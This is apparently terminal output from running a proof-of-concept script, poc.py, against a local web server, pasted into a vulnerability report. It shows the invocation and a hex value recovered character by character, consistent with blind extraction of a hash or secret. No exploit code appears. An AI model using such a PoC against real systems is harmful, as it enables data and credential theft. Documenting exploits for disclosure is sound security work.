 poc.py: error: the following arguments are required: -u/--url
C:\Users\26927\Desktop\code>python poc.py -u http://localhost:8080
Current result: c
Current result: c3
Current result: c31
Current result: c313
Current result: c313d
Current result: c313d1
Current result: c313d1d
Current result: c313d1d9
Current result: c313d1d9b
Current result: c313d1d9b8
Current result: c313d1d9b85
Current result: c313d1d9b857
Current result: c313d1d9b8570
Current result: c313d1d9b8570a
Current result: c313d1d9b8570aa
Current result: c313d1d9b8570aaf
Current result: c313d1d9b8570aaf9
Current result: c313d1d9b8570aaf9a
Current result: c313d1d9b8570aaf9a0
Current result: c313d1d9b8570aaf9a0e
Current result: c313d1d9b8570aaf9a0ee
Current result: c313d1d9b8570aaf9a0ee0
Current result: c313d1d9b8570aaf9a0ee05
Current result: c313d1d9b8570aaf9a0ee05a
Current result: c313d1d9b8570aaf9a0ee05a3